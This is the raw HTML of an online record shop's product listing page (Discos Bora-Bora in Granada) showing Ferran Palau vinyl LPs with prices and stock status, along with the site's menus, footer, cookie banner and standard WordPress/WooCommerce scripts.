	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/palau-ferran-aniversari-felic-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="340" height="340" src="https://discosborabora.com/wp-content/uploads/2026/01/1540-1.jpg" class="wp-image-62257 avia-img-lazy-loading-62257 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Aniversari Feliç" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2026/01/1540-1.jpg 340w, https://discosborabora.com/wp-content/uploads/2026/01/1540-1-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2026/01/1540-1-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2026/01/1540-1-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2026/01/1540-1-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2026/01/1540-1-120x120.jpg 120w, https://discosborabora.com/wp-content/uploads/2026/01/1540-1-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Palau, Ferrán &#8211; Aniversari Feliç Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/grupo/ferran-palau?add-to-cart=62256" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_62256" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="62256" data-product_sku="palaufeliç" aria-label="Añadir al carrito: &ldquo;Palau, Ferrán - Aniversari Feliç Lp&rdquo;" rel="nofollow" data-success_message="«Palau, Ferrán - Aniversari Feliç Lp» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_62256" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/palau-ferran-aniversari-felic-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-24154 status-publish instock product_cat-tienda-de-discos-de-vinilo-de-electronica product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_cat-novedades-preorder-vinilo-cd product_tag-b1n0 product_tag-ferran-palau product_tag-tarta-relena has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/24154" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="250" height="250" src="https://discosborabora.com/wp-content/uploads/2021/12/image012-1.jpg" class="wp-image-24155 avia-img-lazy-loading-24155 attachment-shop_catalog size-shop_catalog wp-post-image" alt="BI" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2021/12/image012-1.jpg 250w, https://discosborabora.com/wp-content/uploads/2021/12/image012-1-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2021/12/image012-1-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2021/12/image012-1-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2021/12/image012-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">B1N0 &#8211; BI Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/grupo/ferran-palau?add-to-cart=24154" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24154" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24154" data-product_sku="b1n0" aria-label="Añadir al carrito: &ldquo;B1N0 - BI Lp&rdquo;" rel="nofollow" data-success_message="«B1N0 - BI Lp» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24154" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/24154"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-12491 status-publish outofstock product_cat-discos-de-vinilo product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_tag-ferran-palau has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/ferran-palau-kevin-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2020/09/kevin-300x300.jpg" class="wp-image-12492 avia-img-lazy-loading-12492 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Kevin Lp" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2020/09/kevin-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2020/09/kevin-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2020/09/kevin-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2020/09/kevin-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2020/09/kevin-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2020/09/kevin.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ferrán Palau &#8211; Kevin Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/ferran-palau-kevin-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12491" data-quantity="1" class="button product_type_simple" data-product_id="12491" data-product_sku="Fpalau01" aria-label="Lee más sobre &ldquo;Ferrán Palau - Kevin Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12491" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/ferran-palau-kevin-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-48151 status-publish last instock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_cat-novedades-preorder-vinilo-cd product_tag-ferran-palau has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/palau-ferran-plora-aqui-lp-3-05-24" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-450x450.jpg" class="wp-image-48152 avia-img-lazy-loading-48152 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Plora aquí" decoding="async" loading="lazy" srcset="https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-450x450.jpg 450w, https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-120x120.jpg 120w, https://discosborabora.com/wp-content/uploads/2024/04/8435015527860-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2024/04/8435015527860.jpg 500w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Palau, Ferrán  &#8211; Plora aquí Lp (3/05/24)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/grupo/ferran-palau?add-to-cart=48151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="48151" data-product_sku="palauplora" aria-label="Añadir al carrito: &ldquo;Palau, Ferrán  - Plora aquí Lp (3/05/24)&rdquo;" rel="nofollow" data-success_message="«Palau, Ferrán  - Plora aquí Lp (3/05/24)» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48151" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/palau-ferran-plora-aqui-lp-3-05-24"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-25010 status-publish first outofstock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_cat-novedades-preorder-vinilo-cd product_tag-ferran-palau has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/palau-ferran-joia-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2022/01/Ferran-Palau-Joia-comprar-vinilo-online-300x300.jpeg" class="wp-image-25012 avia-img-lazy-loading-25012 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://discosborabora.com/wp-content/uploads/2022/01/Ferran-Palau-Joia-comprar-vinilo-online-300x300.jpeg 300w, https://discosborabora.com/wp-content/uploads/2022/01/Ferran-Palau-Joia-comprar-vinilo-online-80x80.jpeg 80w, https://discosborabora.com/wp-content/uploads/2022/01/Ferran-Palau-Joia-comprar-vinilo-online-36x36.jpeg 36w, https://discosborabora.com/wp-content/uploads/2022/01/Ferran-Palau-Joia-comprar-vinilo-online-180x180.jpeg 180w, https://discosborabora.com/wp-content/uploads/2022/01/Ferran-Palau-Joia-comprar-vinilo-online-100x100.jpeg 100w, https://discosborabora.com/wp-content/uploads/2022/01/Ferran-Palau-Joia-comprar-vinilo-online.jpeg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Palau, Ferrán &#8211; Joia Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/palau-ferran-joia-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25010" data-quantity="1" class="button product_type_simple" data-product_id="25010" data-product_sku="palaujoia" aria-label="Lee más sobre &ldquo;Palau, Ferrán - Joia Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25010" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/palau-ferran-joia-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-16932 status-publish outofstock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_tag-ferran-palau has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/palau-ferran-parc-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2021/02/parc-300x300.jpg" class="wp-image-16933 avia-img-lazy-loading-16933 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Parc" decoding="async" loading="lazy" srcset="https://discosborabora.com/wp-content/uploads/2021/02/parc-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2021/02/parc-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2021/02/parc-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2021/02/parc-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2021/02/parc-400x400.jpg 400w, https://discosborabora.com/wp-content/uploads/2021/02/parc-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Palau, Ferrán &#8211; Parc Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/palau-ferran-parc-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16932" data-quantity="1" class="button product_type_simple" data-product_id="16932" data-product_sku="palauparc" aria-label="Lee más sobre &ldquo;Palau, Ferrán - Parc Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16932" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/palau-ferran-parc-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-24134 status-publish outofstock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-discos-de-vinilo product_cat-novedades-preorder-vinilo-cd product_tag-ferran-palau has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/palau-ferran-santa-ferida-lp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img width="250" height="250" src="https://discosborabora.com/wp-content/uploads/2021/12/image006.jpg" class="wp-image-24135 avia-img-lazy-loading-24135 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Santa Ferida" decoding="async" loading="lazy" srcset="https://discosborabora.com/wp-content/uploads/2021/12/image006.jpg 250w, https://discosborabora.com/wp-content/uploads/2021/12/image006-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2021/12/image006-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2021/12/image006-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2021/12/image006-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Palau, Ferrán &#8211; Santa Ferida Lp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/palau-ferran-santa-ferida-lp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24134" data-quantity="1" class="button product_type_simple" data-product_id="24134" data-product_sku="palaufer" aria-label="Lee más sobre &ldquo;Palau, Ferrán - Santa Ferida Lp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24134" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/palau-ferran-santa-ferida-lp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
